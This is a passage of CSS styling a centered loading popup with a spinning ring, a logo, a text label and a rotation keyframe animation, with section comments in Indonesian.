    height:110px;

    position:fixed;

    top:50%;
    left:50%;

    transform:
    translate(-50%,-50%);

    background:#083b69;

    border-radius:15px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:9999;

    box-shadow:
    0 8px 30px
    rgba(0,0,0,.30);
}

/* BULATAN */

.loading-circle{
    width:58px;
    height:58px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */

.spinner-ring{
    width:58px;
    height:58px;

    position:absolute;

    border-radius:50%;

    border:5px solid
    rgba(255,255,255,.20);

    border-top:5px solid
    #53adff;

    animation:
    spin .9s linear infinite;
}

/* LOGO */

.loading-logo{
    width:35px;
    height:35px;

    object-fit:contain;

    position:relative;
    z-index:2;
}

/* TEXT */

.loading-text{
    margin-top:12px;

    color:#fff;

    font-size:15px;
    font-weight:500;
}

/* ANIMATION */

@keyframes spin{

    0%{
        transform:rotate(0deg);
    }

    100%{
        transform:rotate(360deg);
    }

}
</file>
